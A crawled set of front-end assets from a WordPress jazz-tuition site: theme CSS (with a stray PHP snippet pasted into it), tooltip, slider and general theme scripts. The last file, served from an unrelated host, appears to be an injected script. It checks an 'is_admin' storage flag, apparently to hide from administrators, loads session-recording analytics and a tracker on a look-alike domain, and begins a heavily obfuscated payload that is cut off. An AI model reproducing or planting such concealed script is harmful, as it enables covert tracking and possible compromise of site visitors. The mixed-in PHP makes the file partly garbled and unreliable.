print{.print-button{display:none}}textarea,input[type="submit"],input[type="button"],input[type="text"],input[type="email"],input[type="number"],input[type="tel"],input[type="password"],.course-preview,.course-description,.course-image,.course-preview .course-meta,.popup .popup-text,.boxed-slider,.tooltip-text,.bordered-image,.wp-caption,.gallery-icon,ul.products li.product img,.widget ul.product_list_widget li img,.content-block,.lessons-listing,.user-courses-listing,.toggles-wrap,.vertical-tabs .tabs li,.widget,.user-menu,.tooltip-text .field-wrap,.certificate-wrap,.jp-volume-bar,.jp-progress,.jp-controls a,.jp-controls a:before,.jp-video-play-icon,.jp-video-play-icon:before,.jp-gui,.faq-toggles,.course-progress,.course-progress span,.product-preview,.search-form,.mobile-search-form,.tagcloud a,.user-links a,.users-listing .user-image,.pagination span,.element-button,.element-button:after,.button-wrap,.select-element,.header-navigation ul,.header-navigation div>ul>li a,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.lesson-toggle,.questions-listing .question-replies,.toggle-title:before,ul.styled-list.style-4 li:before,.quiz-listing .question-number,.lesson-attachments a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.jp-video .jp-gui{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0}.widget-title,.user-profile .wp-editor-container{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.share-button,.login-options .button-wrap,.jp-controls a:after,.jp-controls a,.login-button .tooltip-text .field-wrap,.select-menu,.mobile-search-form,.search-form{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.header-navigation div>ul>li.current-menu-item>a{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.15) inset;box-shadow:0 1px 1px rgba(0,0,0,.15) inset}.user-links a{-webkit-box-shadow:0 0 7px rgba(0,0,0,.17) inset;-moz-box-shadow:0 0 7px rgba(0,0,0,.17) inset;box-shadow:0 0 7px rgba(0,0,0,.17) inset}.search-form input{-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;-moz-box-shadow:0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 1px 0 rgba(255,255,255,.1) inset}.course-progress{-webkit-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;-moz-box-shadow:0 2px 4px rgba(0,0,0,.07) inset;box-shadow:0 2px 4px rgba(0,0,0,.07) inset}.jp-volume-bar,.jp-progress{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,.07) inset;box-shadow:0 1px 1px rgba(0,0,0,.07) inset}.login-button .tooltip-text input,.search-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.tooltip-text,.course-preview,.product-preview,.certificate-wrap,.widget,.bordered-image,.wp-caption,.gallery-icon,.boxed-slider,.content-block,ul.products li.product img,.header-navigation ul ul{-webkit-box-shadow:0 0 8px rgba(0,0,0,.15);-moz-box-shadow:0 0 8px rgba(0,0,0,.15);box-shadow:0 0 8px rgba(0,0,0,.15)}.user-menu,.lessons-listing,.user-courses-listing{-webkit-box-shadow:0 0 8px rgba(0,0,0,.07);-moz-box-shadow:0 0 8px rgba(0,0,0,.07);box-shadow:0 0 8px rgba(0,0,0,.07)}.toggles-wrap{-webkit-box-shadow:0 0 8px rgba(0,0,0,.13);-moz-box-shadow:0 0 8px rgba(0,0,0,.13);box-shadow:0 0 8px rgba(0,0,0,.13)}.featured-content:after{-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3)}.login-button .tooltip-text,.lessons-listing .lesson-attachments,.user-courses-listing .course-meta,.plan-preview .plan-description,.course-preview .course-header{-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.search-form input{-webkit-transition:width 0.3s,padding 0.3s;-moz-transition:width 0.3s,padding 0.3s;-o-transition:width 0.3s,padding 0.3s;transition:width 0.3s,padding 0.3s}.parallax-slider ul{-webkit-transition:opacity 1s;-moz-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.main-content textarea,.main-content input[type="text"],.main-content input[type="password"],.main-content input[type="number"],.main-content input[type="tel"],.main-content .select-element{-webkit-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;-moz-box-shadow:0 2px 5px rgba(204,204,204,.4) inset;box-shadow:0 2px 5px rgba(204,204,204,.4) inset}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover .woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,input[type="submit"],input[type="button"],.course-price .price-text,.jp-play-bar,.jp-volume-bar-value,.jp-controls a:before,.search-form input,.select-menu span,.element-button{background-image:-moz-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.15)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.15) 0%,rgba(255,255,255,0) 100%)}.jp-interface,.widget-title,.site-header,.site-footer{background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,0) 100%)}.jp-video-play-icon:before,.login-button .tooltip-text{background-image:-moz-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.07)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.07) 0%,rgba(255,255,255,0) 100%)}.login-button .tooltip-text input,.mobile-search-form input,.search-form input:focus{background-image:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,.05)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.05) 100%)}.pagination span{background-image:linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-o-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-moz-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-ms-linear-gradient(to bottom,#EBEBEB 0%,#FFFFFF 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#EBEBEB),color-stop(1,#FFFFFF))}ul.products li.product img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ie .row,.ie .clearfix{zoom:1}#content p.inkscript{font-size:200%;colour:#FFF}#content p.inkchord{font-size:250%;colour:#FFF}.inkchord{font-size:180%;colour:#FFF}.inkscript{font-size:200%;colour:#FFF}#ScorchPlugin embed{display:block!important;margin:0 auto!important;width:641px!important}add_action('init','yourtheme_woocommerce_image_dimensions',1);function yourtheme_woocommerce_image_dimensions(){$catalog=array('width'=>'150',// px 'height'=>'150',// px 'crop'=>1 // true);$single=array('width'=>'100',// px 'height'=>'100',// px 'crop'=>1 // true);$thumbnail=array('width'=>'90',// px 'height'=>'90',// px 'crop'=>0 // false);// Image sizes update_option('shop_catalog_image_size',$catalog);// Product category thumbs update_option('shop_single_image_size',$single);// Single product image update_option('shop_thumbnail_image_size',$thumbnail);// Image gallery thumbs ul.styled-list.style-3 li:nth-child(3){border-bottom:1px solid #EB313D!important}ul.styled-list.style-3 li:nth-child(6){border-bottom:1px solid #22CFBB!important}ul.styled-list.style-3 li:nth-child(9){border-bottom:1px solid!important}.faq-toggle .toggle-content{padding:0!important}.panes .toggle-content{padding:1em 5em!important}.static-plan{display:none!important}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1724717715
body_size: 180
content:
function act_css_tooltip(obj){jQuery(document).ready(function($){var trigger=$(obj.trigger);var tooltip=$('#'+obj.id);if(trigger.length==0||tooltip.length==0)return;tooltip.css('width',obj.width+'px');if(obj.font_size&&parseInt(obj.font_size)>0){tooltip.css('font-size',obj.font_size+'px')}})}
function act_hide_tooltip(e,_this){jQuery(document).ready(function($){e.stopImmediatePropagation();return remove_clone('#'+$(_this).attr('id')+'_clone_cont')})}
function act_show_tooltip(e,_this,tooltip_id,_trigger){jQuery(document).ready(function($){var tooltip=$(tooltip_id);var trigger=$(_trigger);var clone_id=$(_this).attr('id')+'_clone_cont';if($('#'+clone_id).length>0){$('#'+clone_id).stop(!1).show().animate({'opacity':1},100);return}
if(tooltip.hasClass('right')){var e_l=$(_this).offset().left-tooltip.outerWidth()+$(_this).outerWidth();var e_t=$(_this).offset().top-(tooltip.height()+44)}else if(tooltip.hasClass('left')){var e_l=$(_this).offset().left;var e_t=$(_this).offset().top-(tooltip.height()+44)}else{var e_l=$(_this).offset().left-(tooltip.width()/2)+(($(_this).width()/2))-12;var e_t=$(_this).offset().top-(tooltip.height()+44)}
$('<div></div>').addClass('tooltip-clone').css('top',e_t+'px').css('left',e_l+'px').css('position','absolute').attr('id',clone_id).hide().append(tooltip.clone().css('left',0).addClass('tooltip_hover').css('visibility','visible').attr('id',trigger.attr('id')+'_clone')).append($('<div></div>').addClass('tooltip-clear')).appendTo('body');$('#'+clone_id).find('.actooltip').css('position','static').addClass('tooltip_hover').css('visibility','visible').end().fadeIn(150).hover(function(){$(this).addClass('tthovered');$(this).stop(!1).animate({'opacity':1},100);return!0},function(){e.stopImmediatePropagation();return remove_clone('#'+$(this).attr('id'))}).trigger('hover')})}
function remove_clone(sel){jQuery(document).ready(function($){$(sel).stop().show().animate({'opacity':0},500,'swing',function(){$(this).remove()})});return!0}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1724717715
body_size: 460
content:
(function($){$.fn.themexSlider=function(options){var options=jQuery.extend({speed:1000,pause:5000,effect:'fade'},options);var slider=$(this);var list=$(this).children('ul');var disabled=!1;var autoSlide;var arrows=slider.find('.arrow');var substrate=slider.find('.substrate');function init(){if(options.effect=='slide'&&list.children('li').length>1){list.children('li:first-child').clone().appendTo(list);list.children('li:last-child').prev('li').clone().prependTo(list)}else{list.children('li:first-child').addClass('current')}
resize();arrows.click(function(){if($(this).hasClass('arrow-left')){animate('left')}else{animate('right')}
clearInterval(autoSlide);return!1});if(options.pause!=0){rotate()}
list.addClass('visible')}
function load(){var images=slider.find('img').length,loaded=0;if(images!=0){slider.find('img').load(function(){loaded++;if(loaded==images){init()}});$(window).load(function(){if(loaded!=images){init()}})}else{init()}}
function rotate(){autoSlide=setInterval(function(){animate('right')},options.pause+options.speed)}
function animate(direction){if(disabled){return}else{disabled=!0}
var currentSlide=list.children('li.current');if(direction=='left'){if(list.children('li.current').prev('li').length){nextSlide=list.children('li.current').prev('li')}else if(options.effect=='fade'){nextSlide=list.children('li:last-child')}}else if(direction=='right'){if(list.children('li.current').next('li').length){nextSlide=list.children('li.current').next('li')}else if(options.effect=='fade'){nextSlide=list.children('li:first-child')}}
currentSlide.removeClass('current');if(options.effect=='slide'){var backgroundPos=getBackgroundPos(nextSlide.index());var sliderPos=-nextSlide.index()*slider.width();if(nextSlide.is(':last-child')){backgroundPos=getBackgroundPos(1)}else if(nextSlide.is(':first-child')){backgroundPos=getBackgroundPos(list.children('li').length-2)}
list.animate({'left':sliderPos,'height':nextSlide.outerHeight()},options.speed,function(){if(nextSlide.is(':last-child')){list.children('li').eq(1).addClass('current');sliderPos=-slider.width()}else if(nextSlide.is(':first-child')){list.children('li:last-child').prev('li').addClass('current');sliderPos=-(list.children('li').length-2)*slider.width()}else{nextSlide.addClass('current')}
list.css('left',sliderPos);disabled=!1});substrate.animate({'left':'-'+backgroundPos+'%'},options.speed)}else{list.animate({'height':nextSlide.outerHeight()},options.speed);nextSlide.css({'position':'absolute','z-index':'2'}).fadeIn(options.speed,function(){currentSlide.hide().removeClass('current');nextSlide.addClass('current').css({'position':'relative','z-index':'1'});disabled=!1})}}
function getBackgroundPos(slideIndex){return(((substrate.width()-slider.width())/slider.width())*100/(list.children('li').length-3))*(slideIndex-1)}
function resize(){if(options.effect=='slide'){list.children('li').width(slider.width());list.width(list.children('li').length*slider.width());list.find('.row > *').each(function(){$(this).css('top',($(this).parent().outerHeight()-$(this).outerHeight())/2)});if(list.children('li').length>1){list.children('li').removeClass('current');list.children('li:first-child').next().addClass('current');list.css('left',-slider.width())}}
list.height(list.find('li.current').outerHeight())}
load();$(window).bind('resize',function(){resize()})}})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1724717715
body_size: 2420
content:
var themeElements={siteWrap:'.site-wrap',footerWrap:'.footer-wrap',mainMenu:'.header-navigation',select:'.select-element',ratingForm:'.rating-form',themexSlider:'.themex-slider',parallaxSliderClass:'parallax-slider',toolTip:'.tooltip',toolTipWrap:'.tooltip-wrap',tooltipSwitch:'.switch-button',button:'.element-button',submitButton:'.submit-button',printButton:'.print-button',facebookButton:'.facebook-button',toggleTitle:'.toggle-title',toggleContent:'.toggle-content',toggleElement:'.toggle-element',toggleContainer:'.toggle-container',accordionContainer:'.accordion',tabsContainer:'.tabs-container',tabsTitles:'.tabs',tabsPane:'.pane',playerContainer:'.jp-container',playerSource:'.jp-source a',player:'.jp-jplayer',playerFullscreen:'.jp-screen-option',placeholderFields:'.popup-form input',userImageUploader:'.user-image-uploader',popupContainer:'.popup-container',googleMap:'.google-map-container',woocommercePrice:'.product-price',woocommerceTotal:'tr.order-total td strong',widgetTitle:'.widget-title',ajaxForm:'.ajax-form',commentForm:'#respond',commentReply:'.comment-reply-link',commentCancel:'#cancel-comment-reply-link',commentSubmit:'.form-submit',};jQuery(document).ready(function($){$(themeElements.mainMenu).find('li').hoverIntent(function(){var menuItem=$(this);menuItem.parent('ul').css('overflow','visible');menuItem.children('ul').slideToggle(200,function(){menuItem.addClass('hover')})},function(){var menuItem=$(this);menuItem.children('ul').slideToggle(200,function(){menuItem.removeClass('hover')})});$(themeElements.select).each(function(){var element=$(this);element.find('select:first').fadeTo(0,0);if(element.hasClass('redirect')){element.find('option').each(function(){if(window.location.href==$(this).val()){$(this).attr('selected','selected')}})}
element.find('span').text(element.find('option:first').text());if(element.find('option:selected').length){element.find('span').text(element.find('option:selected').text())}
element.on('click, change',function(){element.find('span').text($(this).find('option:selected').text());if(element.hasClass('redirect')){window.location.href=$(this).find('option:selected').val()}})});$(themeElements.ratingForm).each(function(){var rating=$(this).children('div'),form=$(this).children('form');rating.raty({score:rating.data('score'),readOnly:rating.data('readonly'),hints:['','','','',''],noRatedMsg:'',click:function(score,evt){form.find('.rating').val(score);form.submit()}})});$(themeElements.playerContainer).bind('contextmenu',function(){return!1});if($(themeElements.playerContainer).length){$(themeElements.playerContainer).each(function(){var mediaPlayer=$(this);var suppliedExtensions='';var suppliedMedia=new Object;mediaPlayer.find(themeElements.playerSource).each(function(){var mediaLink=$(this).attr('href');var mediaExtension=$(this).attr('href').split('.').pop();if(mediaExtension=='webm'){mediaExtension='webmv'}
if(mediaExtension=='mp4'){mediaExtension='m4v'}
suppliedMedia[mediaExtension]=mediaLink;suppliedExtensions+=mediaExtension;if(!$(this).is(':last-child')){suppliedExtensions+=','}});mediaPlayer.find(themeElements.player).jPlayer({ready:function(){$(this).jPlayer('setMedia',suppliedMedia)},swfPath:'js/jplayer/Jplayer.swf',supplied:suppliedExtensions,cssSelectorAncestor:'#'+mediaPlayer.attr('id'),solution:'html, flash',wmode:'window'});mediaPlayer.show()});$(themeElements.playerFullscreen).click(function(){$('body').toggleClass('fullscreen-video')})}
$(themeElements.themexSlider).each(function(){var sliderOptions={speed:parseInt($(this).find('.slider-speed').val()),pause:parseInt($(this).find('.slider-pause').val()),effect:$(this).find('.slider-effect').val()};$(this).themexSlider(sliderOptions)});$(themeElements.toolTip).click(function(e){var tooltipButton=$(this).children(themeElements.button);if(!tooltipButton.hasClass('active')){var tipCloud=$(this).find(themeElements.toolTipWrap).eq(0);if(!tipCloud.hasClass('active')){tooltipButton.addClass('active');$(themeElements.toolTipWrap).hide();tipCloud.addClass('active').fadeIn(200)}}
return!1});$(themeElements.toolTipWrap).find('a').click(function(){if($(this).attr('target')=='_blank'){window.open($(this).attr('href'),'_blank')}else{window.location.href=$(this).attr('href')}});$(themeElements.tooltipSwitch).click(function(){var tipCloud=$(this).parent();while(!tipCloud.is(themeElements.toolTipWrap)){tipCloud=tipCloud.parent()}
tipCloud.fadeOut(200,function(){$(this).next(themeElements.toolTipWrap).addClass('active').fadeIn(200)});return!1});$('body').click(function(){$(themeElements.toolTipWrap).fadeOut(200,function(){$(this).removeClass('active')});$(themeElements.toolTipWrap).parent().children(themeElements.button).removeClass('active')});$('input, textarea').each(function(){if($(this).attr('placeholder')){$(this).placeholder()}});$(themeElements.placeholderFields).each(function(index,item){item=$(item);var defaultStr=item.val();item.focus(function(){var me=$(this);if(me.val()==defaultStr){me.val('')}});item.blur(function(){var me=$(this);if(!me.val()){me.val(defaultStr)}})});$(themeElements.popupContainer).each(function(){var popup=$(this).find('.popup');if(popup.length){$(this).find('a').each(function(){if(!$(this).hasClass('disabled')){$(this).click(function(){popup.stop().hide().fadeIn(300,function(){window.setTimeout(function(){popup.stop().show().fadeOut(300)},2000)});return!1})}})}});$(themeElements.accordionContainer).each(function(){if(!$(this).find(themeElements.toggleContainer+'.expanded').length){$(this).find(themeElements.toggleContainer).eq(0).addClass('expanded').find(themeElements.toggleContent).show()}});$(themeElements.toggleTitle).on('click',function(){if($(this).parent().parent().hasClass('accordion')&&$(this).parent().parent().find('.expanded').length){if($(this).parent().hasClass('expanded')){return!1}
$(this).parent().parent().find('.expanded').find(themeElements.toggleContent).slideUp(200,function(){$(this).parent().removeClass('expanded')})}
$(this).parent().find(themeElements.toggleContent).slideToggle(200,function(){$(this).parent().toggleClass('expanded')});if($(this).parent().next(themeElements.commentForm).length){$(this).parent().next(themeElements.commentForm).slideToggle(200)}});if(window.location.hash&&$(window.location.hash).length){$(window.location.hash).each(function(){var item=$(this);if(item.parent().hasClass('children')){item=$(this).parent().parent()}
item.addClass('expanded')})}
$(themeElements.toggleElement).each(function(){var element=$(this);if(element.data('class')){var toggles=$('.'+element.data('class'));if(toggles.length){toggles.find('*').hide();element.click(function(){toggles.find('*').slideToggle(200);setTimeout(function(){element.toggleClass('expanded')},200)})}}});$(themeElements.tabsContainer).each(function(){var tabs=$(this);if(window.location.hash&&tabs.find(window.location.hash+'-tab').length){var currentPane=tabs.find(window.location.hash+'-tab');currentPane.show();$(window).scrollTop(tabs.offset().top);tabs.find(themeElements.tabsTitles).find('li').eq(currentPane.index()).addClass('current')}else{tabs.find(themeElements.tabsPane).eq(0).show().addClass('current');tabs.find(themeElements.tabsTitles).find('li').eq(0).addClass('current')}
tabs.find('.tabs li').click(function(){window.location.href=$(this).find('a').attr('href');tabs.find('.tabs li').removeClass('current');$(this).addClass('current');tabs.find('.pane').hide();tabs.find('.pane:eq('+$(this).index()+')').show();return!1})});$(themeElements.ajaxForm).each(function(){var form=$(this);form.submit(function(){var message=form.find('.message'),loader=form.find('.form-loader'),button=form.find(themeElements.submitButton);var data={action:form.find('.action').val(),nonce:form.find('.nonce').val(),data:form.serialize(),}
button.addClass('disabled');loader.show();message.slideUp(300);$.post(form.attr('action'),data,function(response){if(response=='0'||response=='-1'){window.location.reload()}else if($('.redirect',response).length){if($('.redirect',response).attr('href')){window.location.href=$('.redirect',response).attr('href')}else{window.location.reload()}}else{loader.hide();button.removeClass('disabled');message.html(response).slideDown(300)}});return!1})});$(themeElements.submitButton).not('.disabled').click(function(){var form=$($(this).attr('href'));if(!form.length||!form.is('form')){form=$(this).parent();while(!form.is('form')){form=form.parent()}}
form.submit();return!1});$('input').keypress(function(e){var form=$(this).parent();if(e.which==13){e.preventDefault();while(!form.is('form')){form=form.parent()}
form.submit()}});$(themeElements.printButton).click(function(){window.print();return!1});$(themeElements.facebookButton).click(function(){var redirect=$(this).data('redirect');if(typeof(FB)!='undefined'){FB.login(function(response){if(response.authResponse){window.location.href=redirect}},{scope:'email',})}
return!1});if($(themeElements.commentForm).length){$(themeElements.commentReply).on('click',function(){$(themeElements.commentForm).show()});if($(themeElements.commentCancel).length){$(themeElements.commentCancel).appendTo(themeElements.commentForm+' '+themeElements.commentSubmit)}}
$(themeElements.userImageUploader).find('input[type="file"]').change(function(){var form=$(this).parent();while(!form.is('form')){form=form.parent()}
form.submit()});$(themeElements.googleMap).each(function(){var container=$(this);var position=new google.maps.LatLng(container.find('.map-latitude').val(),container.find('.map-longitude').val());var myOptions={zoom:parseInt(container.find('.map-zoom').val()),center:position,mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map(document.getElementById('google-map'),myOptions);var marker=new google.maps.Marker({position:position,map:map,title:container.find('.map-description').val()});var infowindow=new google.maps.InfoWindow({content:container.find('.map-description').val()});google.maps.event.addListener(marker,'click',function(){infowindow.open(map,marker)})});$('body').bind('updated_checkout',function(){var total=$(themeElements.woocommerceTotal).first().find('.amount');if(total.length){$(themeElements.woocommercePrice).find('.amount').each(function(){if(!$(this).parent().is('del')){$(this).text(total.text())}})}});$(window).bind('load resize',function(){});if((/msie|trident/i).test(navigator.userAgent)){$('body').addClass('ie')}
$('p:empty').remove();$('h1,h2,h3,h4,h5,h6,blockquote').prev('br').remove();$(themeElements.widgetTitle).each(function(){if($(this).text()==''){$(this).remove()}});$('ul, ol').each(function(){if($(this).css('list-style-type')!='none'){$(this).css('padding-left','1em');$(this).css('text-indent','-1em')}})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tx.dke.me/
body_size: 352892
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(97642155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/97642155";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const 